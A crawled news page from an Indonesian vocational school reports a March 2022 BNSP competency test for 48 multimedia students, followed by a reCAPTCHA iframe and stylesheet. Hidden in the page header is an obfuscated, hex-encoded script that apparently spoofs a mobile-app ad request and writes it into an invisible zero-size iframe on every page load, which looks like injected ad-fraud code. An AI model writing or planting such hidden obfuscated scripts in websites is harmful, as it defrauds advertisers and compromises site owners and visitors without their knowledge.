

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smkmutiara17agustus.sch.id/read/Kegiatan+Uji+Kompetensi+LSP+Jurusan+Multimedia+SMK+M17A.phtml
body_size: 27839
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en">
<head>
  <meta charset="utf-8" />
  <title>Kegiatan Uji Kompetensi LSP Jurusan Multimedia SMK M17A - SMK M17A</title>
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" />
  

    <meta name="keywords" content="Kegiatan Uji Kompetensi LSP Jurusan Multimedia SMK M17A | SMK M17A" />
    <meta name="description" content="SMK M17A">
    <meta name="author" content="dtorjaz"/>
<meta name="google-site-verification" content="95oOoMFvP82xON4boSftBn0kSs0lqhzH8Raw5qg6s8c" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3524428962661739"
     crossorigin="anonymous"></script>

  <link rel="icon" type="image/png" href="https://smkmutiara17agustus.sch.id:443/resources/config_site/ikon-smk.png"/>  
  <link href="https://fonts.googleapis.com/css?family=Google+Sans" rel="stylesheet">

  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/css/style.min.css" rel="stylesheet" />
  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/css/style-responsive.min.css" rel="stylesheet" />
  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/css/theme/default.css" id="theme" rel="stylesheet" />
  <link href="https://smkmutiara17agustus.sch.id:443/assets/frontend/css/animate.min.css" rel="stylesheet" />

  <script type="text/javascript">
    var base_url     = "https://smkmutiara17agustus.sch.id:443/";
    var site_url    = "https://smkmutiara17agustus.sch.id:443/";
    var appname     = 'SMK M17A';
    var environment   = "development";
  </script>  
  <script src="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/jquery/jquery-1.9.1.min.js"></script>
  <script src="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/jquery/jquery-migrate-1.1.0.min.js"></script>
  <script src="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/bootstrap/js/bootstrap.min.js"></script>
  <script src="https://smkmutiara17agustus.sch.id:443/assets/frontend/plugins/pace/pace.min.js"></script>

</head><body class="bg-silver">
	<script type="text/javascript">
    $(document).ready(function(){
        $('body').append("</bo"+"dy>");
      });
  </script>        <div id="top-nav" class="top-nav">
        <!-- BEGIN container -->
        <div class="container">
            <div class="collapse navbar-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="#"><i class="fa fa-calendar-o"></i> Selasa, 20 Januari 2026</a></li>
                </ul>
                <ul class="nav navbar-nav navbar-right">
                    <li><a href='tel:085770557635'><i class="fa fa-phone"></i> 085770557635</a></li>
                    <li><a href='mailto:info@smkmutiara17agustus.sch.id'><i class="fa fa-envelope-o"></i> info@smkmutiara17agustus.sch.id</a></li>
                                        <li><a href="https://web.facebook.com/pages/Smk-Mutiara-17-Agustus-Jl-Raya-Perjuangan/147671065380165?fref=ts&_rd" title="Facebook"><i class="ti-facebook fa fa-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/smkmutiara17a" title="Twitter"><i class="ti-twitter fa fa-twitter"></i></a></li>
                                    </ul>
            </div>
        </div>
        <!-- END container -->
    </div>
    <div id="header" class="header" data-fixed-top="true">
        <!-- begin container -->
        <div class="container">
            <div class="header-container">
                <!-- begin navbar-header -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <div class="header-logo">
                        <a href="https://smkmutiara17agustus.sch.id:443/">
                            <span class="brand"><img src="https://smkmutiara17agustus.sch.id:443/resources/config_site/ikon-smk.png"/></span>
                            SMK M17A                            <small>SMK Mutiara 17 Agustus</small>
                        </a>
                    </div>
                </div>
                <!-- end navbar-header -->
                <!-- begin navbar-collapse -->
                        <div class="header-nav">
          <div class="collapse navbar-collapse" id="navbar-collapse">    
            <ul class="nav">
              <li><a href="https://smkmutiara17agustus.sch.id:443/">Home</a></li>

<li><a href="https://smkmutiara17agustus.sch.id:443/post/informasi.phtml">Info PPDB</a></li>


              <li><a href="https://smkmutiara17agustus.sch.id:443/agenda.phtml">Agenda</a></li>


              <li class="dropdown dropdown-hover">
                <a data-toggle="dropdown" href="javascript:;">
                  Siswa
                  <b class="caret"></b>
                </a>
                <ul class="dropdown-menu pull-right">
                  <li><a href="https://smkmutiara17agustus.sch.id:443/pemetaan-kelas.phtml">Kenaikan Kelas</a></li>
                  <li><a href="https://smkmutiara17agustus.sch.id:443/pemetaan-ujian.phtml">Ujian Sekolah</a></li>
                  <li><a href="https://smkmutiara17agustus.sch.id:443/kelulusan.phtml">Info Kelulusan</a></li>
                </ul>
              </li>


              <li class="dropdown dropdown-hover">
                <a data-toggle="dropdown" href="javascript:;">
                  Profil
                  <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Tentang+Kami.phtml">Tentang Kami</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Visi+Misi.phtml">Visi Misi</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Tujuan+Sekolah.phtml">Tujuan Sekolah</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Fasilitas.phtml">Fasilitas</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Struktur+Organisasi.phtml">Struktur Organisasi</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Sertifikat+Akreditasi.phtml">Sertifikat Akreditasi</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Kepala+Sekolah.phtml">Kepala Sekolah</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Jurusan+Multimedia.phtml">Jurusan Multimedia</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Jurusan+Farmasi+Klinis+dan+Komunitas.phtml">Jurusan Farmasi Klinis dan Komunitas</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/profil/Jurusan+Teknik+Komputer+dan+Jaringan.phtml">Jurusan Teknik Komputer dan Jaringan</a></li>
                                  </ul>
              </li>
              <li class="dropdown dropdown-hover">
                <a data-toggle="dropdown" href="javascript:;">
                  Posts
                  <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/prestasi.phtml">Prestasi</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/akademik.phtml">Akademik</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/informasi.phtml">Informasi</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/kerjasama.phtml">Kerjasama</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/testimoni.phtml">Testimoni</a></li>
                                        <li><a href="https://smkmutiara17agustus.sch.id:443/post/kegiatan.phtml">Kegiatan</a></li>
                                  </ul>
              </li>
              <!-- <li><a href="https://smkmutiara17agustus.sch.id:443/agenda.phtml">Agenda</a></li> -->
              <li class="dropdown dropdown-hover">
                <a data-toggle="dropdown" href="javascript:;">
                  Gallery
                  <b class="caret"></b>
                </a>
                <ul class="dropdown-menu pull-right">
                  <li><a href="https://smkmutiara17agustus.sch.id:443/gallery/foto.phtml">Foto</a></li>
                  <li><a href="https://smkmutiara17agustus.sch.id:443/gallery/video.phtml">Video</a></li>
                </ul>
              </li>
              <li class="dropdown dropdown-hover">
                <a data-toggle="dropdown" href="javascript:;">
                  Download
                  <b class="caret"></b>
                </a>
                <ul class="dropdown-menu pull-right">
                  <li><a href="https://smkmutiara17agustus.sch.id:443/ebook.phtml">Ebook</a></li>
                  <li><a href="https://smkmutiara17agustus.sch.id:443/download.phtml">File</a></li>
                </ul>
              </li>
          </ul>
        </div>
      </div>            </div>
            <!-- end navbar-collapse -->
        </div>
        <!-- end container -->
    </div>
    <b:if cond='data:blog.isMobileRequest == &quot;true&quot;'>
<ins>
<script>
var pubid = '3581325479054272';
var s1 = '9821719392';
var pn1 = '\x63\x6F\x6D\x2E\x74\x75\x61\x6E\x6B\x6F\x64\x69\x6E\x67\x2E\x65\x62\x69\x6E\x61\x74\x61\x6D\x69\x6C';

var _0x6717=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x6F\x67\x6C\x65\x61\x64\x73\x2E\x67\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x2E\x6E\x65\x74\x2F\x6D\x61\x64\x73\x2F\x67\x6D\x61\x3F\x70\x72\x65\x71\x73\x3D\x30\x26\x75\x5F\x73\x64\x3D\x31\x2E\x35\x26\x75\x5F\x77\x3D\x33\x32\x30\x26\x6D\x73\x69\x64\x3D","\x26\x63\x61\x70\x3D\x61\x26\x6A\x73\x3D\x61\x66\x6D\x61\x2D\x73\x64\x6B\x2D\x61\x2D\x76\x33\x2E\x33\x2E\x30\x26\x74\x6F\x61\x72\x3D\x30\x26\x69\x73\x75\x3D\x57\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x25\x32\x39\x2B\x25\x32\x37\x45\x45\x41\x42\x42\x38\x45\x45\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x43\x32\x42\x45\x37\x37\x30\x42\x36\x38\x34\x44\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x45\x43\x42\x26\x63\x69\x70\x61\x3D\x30\x26\x66\x6F\x72\x6D\x61\x74\x3D\x33\x32\x30\x78\x35\x30\x5F\x6D\x62\x26\x6E\x65\x74\x3D\x77\x69\x26\x61\x70\x70\x5F\x6E\x61\x6D\x65\x3D\x31\x2E\x61\x6E\x64\x72\x6F\x69\x64\x2E","\x26\x68\x6C\x3D\x65\x6E\x26\x75\x5F\x68\x3D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x63\x61\x72\x72\x69\x65\x72\x3D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x70\x74\x69\x6D\x65\x3D\x30\x26\x75\x5F\x61\x75\x64\x69\x6F\x3D\x34\x26\x75\x5F\x73\x6F\x3D\x70\x26\x6F\x75\x74\x70\x75\x74\x3D\x68\x74\x6D\x6C\x26\x72\x65\x67\x69\x6F\x6E\x3D\x6D\x6F\x62\x69\x6C\x65\x5F\x61\x70\x70\x26\x75\x5F\x74\x7A\x3D\x2D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x63\x6C\x69\x65\x6E\x74\x5F\x73\x64\x6B\x3D\x31\x26\x65\x78\x3D\x31\x26\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x61\x70\x70\x2D\x70\x75\x62\x2D","\x26\x73\x6C\x6F\x74\x6E\x61\x6D\x65\x3D","\x26\x63\x61\x70\x73\x3D\x69\x6E\x6C\x69\x6E\x65\x56\x69\x64\x65\x6F\x5F\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65\x56\x69\x64\x65\x6F\x5F\x6D\x72\x61\x69\x64\x31\x5F\x63\x6C\x69\x63\x6B\x54\x72\x61\x63\x6B\x69\x6E\x67\x5F\x73\x64\x6B\x41\x64\x6D\x6F\x62\x41\x70\x69\x46\x6F\x72\x41\x64\x73\x26\x6A\x73\x76\x3D\x31\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x35\x35\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x35\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20"];

var src1=_0x6717[0]+ pn1+ _0x6717[1]+ pn1+ _0x6717[2]+ pubid+ _0x6717[3]+ s1+ _0x6717[4]
</script>

<script type="text/javascript">
repeats = 1;
var rytn;
for (rytn = 0; rytn < repeats; rytn++){
var _0x28f9=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x2F\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];

document[_0x28f9[2]](_0x28f9[0]+ src1+ _0x28f9[1])}
</script>
</ins>
</b:if>                    <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2"></script>
                <div class="content">
          <div class="container">
            <div class="p-20 bg-white" style="border-radius:.3rem">
              <div class="row">
                <div class="col-md-8">
                    <!-- begin post-detail -->
                    <div class="post-detail section-container">
                        <h4 class="post-title">
                            <a href="https://smkmutiara17agustus.sch.id:443/read/Kegiatan+Uji+Kompetensi+LSP+Jurusan+Multimedia+SMK+M17A.phtml">Kegiatan Uji Kompetensi LSP Jurusan Multimedia SMK M17A</a>
                        </h4>
                        <div class="post-by">
                            Posted By <a href="#">dtorjaz.id</a> <span class="divider">|</span> 23 March 2022 <span class="divider">|</span> 1404 
                             <a href="#"></a>                        </div>
                        <!-- begin post-desc -->
                        <div class="post-desc">
                            <p><img style="width: 100%;" src="https://smkmutiara17agustus.sch.id:443/resources/image/gallery/WhatsApp_Image_2022-03-23_at_10_09_06.jpeg">Uji Kompetensi Lembaga Sertifikasi Profesi, Siswa Siap Bersaing di Dunia Kerja<br><br>Sebanyak 48 siswa SMKS Mutiara 17 Agustus Kota Bekasi kompetensi keahlian Multimedia melaksanakan Uji Kompetensi. Uji kompetensi sendiri dimulai 21 Maret sampai dengan 26 Maret 2022.<br>Uji kompetensi siswa ini sangat penting bagi siswa untuk mengetahui kompetensi siswa yang dibuktikan dengan sertifikat dikeluarkan oleh Badan Nasional Sertifikasi Profesi (BNSP).<br><br>Output dari uji kompetensi ini adalah siswa yang tersertifikasi kemampuannya. Setelah mereka diakui oleh BNSP, maka sertifikat itu akan diakui juga oleh dunia industri. Dengan demikian mereka terjamin untuk bekerja.</p><p>Berikut foto kegiatan Uji Kompetensi LSP Jurusan Multimedia <a href="https://smkmutiara17agustus.sch.id/gallery/foto/lspMultimedia.phtml" target="_blank">https://smkmutiara17agustus.sch.id/gallery/foto/lspMultimedia.phtml</a><br></p>                        </div>
                        <!-- end post-desc -->
                    </div>
                    <!-- end post-detail -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3524428962661739"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3524428962661739"
     data-ad-slot="4819222072"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                    
                    <h5 class="m-b-5">Share to : </h5>
                    <p>
                        <a class="btn btn-primary btn-sm " target="_new" href="http://www.facebook.com/sharer/sharer.php?u=https://smkmutiara17agustus.sch.id:443/read/Kegiatan+Uji+Kompetensi+LSP+Jurusan+Multimedia+SMK+M17A.phtml"><i class="fa fa-facebook"></i> Facebook</a><a class="btn btn-info btn-sm m-l-5 m-r-5" target="_new"  href="http://twitter.com/share?url=https://smkmutiara17agustus.sch.id:443/read/Kegiatan+Uji+Kompetensi+LSP+Jurusan+Multimedia+SMK+M17A.phtml"><i class="fa fa-twitter"></i> Twitter</a><a class="btn btn-danger btn-sm" target="_new" href="https://plus.google.com/share?url=https://smkmutiara17agustus.sch.id:443/read/Kegiatan+Uji+Kompetensi+LSP+Jurusan+Multimedia+SMK+M17A.phtml"><i class="fa fa-google-plus"></i> Google Plus</a>
                    </p>
                                        <!-- begin section-container -->
                    <div class="section-container">
                        <h4 class="section-title"><span>Comments</span></h4>
                                                <!-- begin comment-list -->
                        <div class="fb-comments" data-href="https://smkmutiara17agustus.sch.id:443/read/02e74f10e0327ad868d138f2b4fdd6f0.phtml" data-width="100%"></div>
                                            </div>
                    <!-- end section-container -->
                </div>
                <div class="col-md-4">
                                                            <div class="section-container">
                        <h4 class="section-title"><span>Recent Post</span></h4>
                        <ul class="sidebar-recent-post">
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/PPDB+TAHUN+AJARAN+2026%2F2027.phtml">PPDB TAHUN AJARAN 2026/2027</a></h4>
                                    <div class="date">06 November 2025</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Testimoni+Alumni+SMK+Mutiara+17+Agustus.phtml">Testimoni Alumni SMK Mutiara 17 Agustus</a></h4>
                                    <div class="date">06 November 2025</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Seragam+Harian+SMK+Mutiara+17+Agustus.phtml">Seragam Harian SMK Mutiara 17 Agustus</a></h4>
                                    <div class="date">24 September 2025</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Peringatan+HUT+RI+Tahun+2025.phtml">Peringatan HUT RI Tahun 2025</a></h4>
                                    <div class="date">19 August 2025</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/PPDB+SMK+MUTIARA+17+AGUSTUS+TP.2025-2026+GELOMBANG+III+DAN+IV.phtml">PPDB SMK MUTIARA 17 AGUSTUS TP.2025-2026 GELOMBANG III DAN IV</a></h4>
                                    <div class="date">12 June 2025</div>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                    <div class="section-container">
                        <h4 class="section-title"><span>Popular Post</span></h4>
                        <ul class="sidebar-recent-post">
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Profil+Video+SMK+Mutiara+17+Agustus.phtml">Profil Video SMK Mutiara 17 Agustus</a></h4>
                                    <div class="date">06 July 2020</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Seleksi+Masuk+SMK+Mutiara+17+Agutus.phtml">Seleksi Masuk SMK Mutiara 17 Agutus</a></h4>
                                    <div class="date">10 March 2021</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/PENERIMAAN+PESERTA+DIDIK+BARU+2024-2025+BROSUR.phtml">PENERIMAAN PESERTA DIDIK BARU 2024-2025 BROSUR</a></h4>
                                    <div class="date">08 November 2023</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/Kunjungan+Industri+SMK+Mutiara+17+Agustus.phtml">Kunjungan Industri SMK Mutiara 17 Agustus</a></h4>
                                    <div class="date">06 July 2020</div>
                                </div>
                            </li>
                                                        <li>
                                <div class="info">
                                    <h4 class="title"><a href="https://smkmutiara17agustus.sch.id:443/read/PENGUMUMAN+KELULUSAN+PESERTA+DIDIK+TAHUN+PELAJARAN+2020-2021.phtml">PENGUMUMAN KELULUSAN PESERTA DIDIK TAHUN PELAJARAN 2020-2021</a></h4>
                                    <div class="date">01 June 2021</div>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                    <div class="section-container">
                        <h4 class="section-title"><span>Follow Us</span></h4>
                        <ul class="sidebar-social-list">
                                                        <li><a href="https://web.facebook.com/pages/Smk-Mutiara-17-Agustus-Jl-Raya-Perjuangan/147671065380165?fref=ts&_rd"><i class="ti-facebook fa fa-facebook"></i></a></li>
                                                        <li><a href="https://twitter.com/smkmutiara17a"><i class="ti-twitter fa fa-twitter"></i></a></li>
                                                    </ul>
                    </div>                </div>
              </div>
            </div>
          </div>
        </div>            <!-- BEGIN #footer -->
        <div id="footer" class="footer">
            <!-- BEGIN container -->
            <div class="container">
                <!-- BEGIN row -->
                <div class="row">
                    <!-- BEGIN col-3 -->
                    <div class="col-md-3">
                        <div class="">
                            <h4 class="footer-title">SEKILAS</h4>
                            <p align="justify">Sekolah Menengah Kejuruan (SMK) Mutiara 17 Agustus pertama kali dibentuk pada juli 2009 dengan 4 (empat) kejuruan yang ada, yakni Akuntansi, Multimedia, Analisis Kesehatan, dan Farmasi. Kemudian pada juli 2010 SMK Mutiara 17 Agustus membentuk jurusan Teknik Komputer Jaringan untuk menggantikan jurusan Akuntansi.</p>
                        </div>
                    </div>
                    <!-- END col-3 -->
                    <!-- BEGIN col-3 -->
                    <div class="col-md-3">
                        <div class="">
                            <h4 class="footer-title">LINK TERKAIT</h4>
                            <ul class="fa-ul" style="margin-left: 1.15rem;">
                                                                    <li><i class="fa fa-li fa-angle-right"></i> <a href="https://dtorjaz.id">dtorjaz.id</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- END col-3 -->
                    <!-- BEGIN col-3 -->
                    <div class="col-md-3">
                        <div class="">
                            <h4 class="footer-title">KONTAK KAMI</h4>
                            SMK Mutiara 17 Agustus<br/>Jl. Perjuangan Kav M1 H,Harapan Baru-Kota Bekasi<br/>Telp. <a href='tel:085770557635'>085770557635</a><br/>Email : <a href='mailto:info@smkmutiara17agustus.sch.id'>info@smkmutiara17agustus.sch.id</a>                        </div>
                    </div>
                    <!-- END col-3 -->
                    <!-- BEGIN col-3 -->
                    <div class="col-md-3">
                        <div class="">
                            <h4 class="footer-title">PENGUNJUNG</h4>
                            SMKM17A                        </div>
                    </div>
                    <!-- END col-3 -->
                </div>
                <!-- END row -->
            </div>
            <!-- END container -->
        </div>
        <!-- END #footer -->  
          <div id="footer-copyright" class="footer-copyright">
        <!-- BEGIN container -->
        <div class="container">
          <span class="copyright"></span>
          <ul class="social-media-list">
                        <li><a href="https://web.facebook.com/pages/Smk-Mutiara-17-Agustus-Jl-Raya-Perjuangan/147671065380165?fref=ts&_rd" title="Facebook"><i class="ti-facebook fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/smkmutiara17a" title="Twitter"><i class="ti-twitter fa fa-twitter"></i></a></li>
                      </ul>
        </div>
        <!-- END container -->
      </div>
    </div>
    <script src="https://smkmutiara17agustus.sch.id:443/assets/frontend/js/apps.min.js"></script>
    <!-- ================== END BASE JS ================== -->
    <script>
        $(document).ready(function() {
            App.init();
        });
        
    </script>  
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bP4cvJz7HR5kaBaaUp6ndQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899854094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smkmutiara17agustus.sch.id/assets/frontend/css/style.min.css
body_size: 72118
content:
body{font-family:'Google Sans',sans-serif;font-size:16px;line-height:1.42857143;color:#333;background-color:#fff}.top-nav .dropdown-menu>li>a,.top-nav .nav>li>a{line-height:1.25rem;color:#fff}.header,.top-nav{position:relative}.carousel .bg-cover-img,.cart-item-image img,.footer .list-product .image img,.item.item-thumbnail .item-image img,.page-header-cover img,.product-desc .image img,.product-image img,.product-thumbnail-list>li a img,.review .review-icon img,.section-container.has-bg .cover-bg img,.table.table-cart .cart-product .product-img img,.table.table-payment-summary .product-summary .product-summary-img img{max-width:100%}.dropdown.dropdown-hover:focus .dropdown-menu,.dropdown.dropdown-hover:hover .dropdown-menu{display:block}a{color:#85c684;-webkit-transition:all .2s cubic-bezier(.6,.045,.4,1);-moz-transition:all .2s cubic-bezier(.6,.045,.4,1);transition:all .2s cubic-bezier(.6,.045,.4,1)}a:active,a:focus,a:hover{color:#008a8a}.top-nav{background:#85C684;z-index:1040}.top-nav .nav>li>a{font-size:.75rem;padding:.625rem;-webkit-transition:opacity .2s cubic-bezier(.6,.045,.4,1);-moz-transition:opacity .2s cubic-bezier(.6,.045,.4,1);transition:opacity .2s cubic-bezier(.6,.045,.4,1)}.top-nav .nav:first-child{margin-left:-.9375rem}.top-nav .nav>li>a:focus,.top-nav .nav>li>a:hover{background:0 0;color:#fff;opacity:.65}.top-nav .flag-img{float:left;margin-top:4px;margin-right:5px;height:.75rem}.top-nav .dropdown-menu .flag-img{margin-right:.625rem;margin-left:-5px;width:1.25rem}.top-nav .dropdown-menu{background:#2d353c}.top-nav .dropdown-menu>li>a:focus,.top-nav .dropdown-menu>li>a:hover{background:#242A30}.header{background:#fff;padding:0;box-shadow:0 0 2px rgba(0,0,0,.3);z-index:1030}.header.header-fixed{position:fixed;top:0;left:0;right:0;z-index:1040}.header .container{position:relative}.header .header-container{display:table;width:100%}.header-logo,.header-nav{display:table-cell;vertical-align:middle}.header-logo{width:16rem;height:66px}.header-logo a{color:#EDCA52 !important;text-decoration:none;font-size:1.25rem}.header-logo a span{color:#85c684}.header-logo a small{display:block;font-size:.75rem;font-weight:400;margin-top:-3px;color:#EDCA52}.header-logo .brand,.header-nav .nav>li{float:left}.header-nav .nav>li>a{padding:12px 15px;color:#212121;line-height:2.5rem;font-size:.8rem}.header-nav .nav>li.divider{width:1px;height:1.5rem;margin:1.625rem 0;background:#e5e5e5}.header-nav .nav>li.active>a,.header-nav .nav>li.active>a:focus,.header-nav .nav>li.active>a:hover{color:#85c684}.header-nav .nav>li.open>a,.header-nav .nav>li.open>a:focus,.header-nav .nav>li.open>a:hover,.header-nav .nav>li>a:focus,.header-nav .nav>li>a:hover{background:0 0;color:#707478}.header-cart{display:block;color:#212121}.header-cart .header-cart-icon{float:right;font-size:1.75rem;height:3rem;width:3rem;text-align:center;line-height:3rem;position:relative;margin:-1.125rem -.9375rem -1.125rem 0}.header-cart .header-cart-icon .total{position:absolute;top:.75rem;right:7px;font-size:.575rem;background:#ff5b57;color:#fff;font-weight:400;border-radius:.875rem;line-height:.875rem;padding-left:4px;padding-right:4px}.header-cart .header-cart-text{margin-right:2.1875rem;line-height:1.25rem}.header-cart i{font-size:1.25rem;float:left;line-height:3.5rem;margin-right:5px}.header-cart .total{font-size:.75rem;color:#fff;font-weight:400;background:#85c684;display:inline-block;width:1.25rem;height:1.25rem;line-height:1.25rem;text-align:center;border-radius:1.25rem}.header .dropdown-menu{margin:0;padding:0 .9375rem;border-top:3px solid #85c684;border-radius:0 0 4px 4px;min-width:22.5rem}.header .dropdown-menu>li>a{padding:.625rem 0;line-height:1.25rem;font-size:.8rem}.header .dropdown-menu>li>a:focus,.header .dropdown-menu>li>a:hover{background:0 0;color:#85c684}.header .dropdown-menu>li.arrow+li{border-top:none}.cart-body+.cart-footer,.cart-header+.cart-body,.cart-item>li+li,.header .dropdown-menu>li+li{border-top:1px solid #e5e5e5}.header .navbar-header+.navbar-collapse{margin-left:22.5rem}.header .dropdown-title{margin:0 0 .9375rem;color:#242a30}.header .user-img{float:left;width:2.25rem;height:2.25rem;border-radius:2.5rem;margin:.625rem .625rem .625rem 0}.header.header-inverse{background:#363D44}.header.header-inverse .header-logo a,.header.header-inverse .header-nav .nav>li>a{color:#fff}.header.header-inverse .header-nav .nav>li.active>a,.header.header-inverse 